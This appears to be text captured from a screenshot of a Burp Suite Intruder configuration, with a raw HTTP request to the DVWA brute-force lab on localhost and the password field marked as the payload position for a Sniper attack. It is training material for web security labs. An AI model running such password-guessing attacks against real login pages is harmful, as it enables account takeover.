 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /DVWA/vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/?username=admin&password=we&Login=Login
Connection: closeq
Cookie: security=low; PHPSESSID=97eakf9o8jprhf976c4ktk5gv5
Upgrade-Insecure-Requests: 1